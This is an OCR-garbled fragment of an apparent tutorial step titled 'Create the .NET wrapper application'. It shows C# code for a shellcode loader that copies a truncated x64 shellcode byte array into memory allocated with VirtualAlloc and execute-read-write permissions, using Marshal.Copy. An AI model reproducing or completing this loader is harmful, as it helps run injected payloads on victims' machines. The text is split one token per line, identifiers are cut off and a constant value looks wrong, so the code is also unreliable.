
Step 2.
Create the .NET wrapper application
using
System
;
using
System.Runtime.InteropServices
;
namespace
native
{
class
Program
{
private
static
UInt32
MEM_COMMIT
=
0x100
private
static
UInt32
PAGE_EXECUTE_READW
private
static
UInt32
MEM_RELEASE
=
0x80
public
static
void
Main
(
string
[]
args
)
{
// native function's compiled code 
byte
[]
proc
=
new
byte
[]
{
0xfc
,
0x48
,
0x83
,
0xe4
,
0xf0
,
0xe8
,
0xc0
,
0
//Edited ShellCode For Brevity 
};
UInt32
funcAddr
=
VirtualAlloc
(
0
,
(
UInt3
Marshal
.
Copy
(
proc
,
0
,
(
IntPtr
)(
funcAddr
)